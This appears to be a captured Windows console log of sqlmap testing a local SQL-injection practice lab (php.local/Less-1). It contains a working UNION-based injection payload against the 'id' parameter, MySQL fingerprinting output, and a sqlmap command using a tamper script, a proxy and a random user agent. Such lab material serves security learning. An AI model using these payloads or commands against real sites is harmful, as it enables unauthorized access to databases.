 命令提示符
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do y
ou want to reduce the number of requests? [Y/n]
[10:41:29] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[10:41:45] [WARNING] reflective value(s) found and filtering out
[10:41:50] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number
 of query columns. Automatically extending the range for current UNION query injection technique test
[10:41:58] [INFO] target URL appears to have 3 columns in query
[10:42:12] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 10 columns' injectable
[10:42:12] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 28 HTTP(s) requests:
---
Parameter: id (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-4570' UNION ALL SELECT NULL,CONCAT(0x7170627871,0x45506d73596a6b556d734a465262616c6f49745a636a666777426
a68795573786f416d4d43586343,0x7171627071),NULL-- OqHQ
---
[10:42:33] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[10:42:33] [INFO] testing MySQL
[10:42:35] [INFO] confirming MySQL
[10:42:43] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[10:42:43] [INFO] fetched data logged to text files under 'C:\Users\icu\AppData\Local\sqlmap\output\php.local'
[*] ending @ 10:42:43 /2019-11-18/
C:\Users\icu>sqlmap -u http://php.local/Less-1/?id=1 --tech=U --flush-session --proxy=http://127.0.0.1:8080 --random-age
nt --tamper=my --dbms=mysql